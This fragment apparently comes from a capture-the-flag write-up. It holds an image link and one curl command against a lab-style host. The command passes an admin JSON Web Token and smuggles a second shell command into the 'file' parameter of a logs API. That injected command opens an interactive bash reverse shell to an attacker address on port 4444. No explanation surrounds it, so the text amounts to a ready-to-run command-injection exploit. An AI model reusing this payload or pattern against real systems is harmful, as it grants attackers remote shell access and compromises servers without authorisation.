 curl -s -G 'http://10.10.11.120/api/logs' --data-urlencode "file=>/dev/null;bash -c 'bash -i >& /dev/tcp/10.10.16.8/4444 0>&1'" -H "auth-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJfaWQiOiI2MTc4MjUzMzJjMmJhYjA0NDVjNDg0NjIiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImRmZGZkZmRmQHNlY3JldC5jb20iLCJpYXQiOjE2MzUyNjM4Mjh9.cRgg1KkYXYSwz1xpknTFWTHnx8D-7UMewMubwAGsvQ8" | jq -r .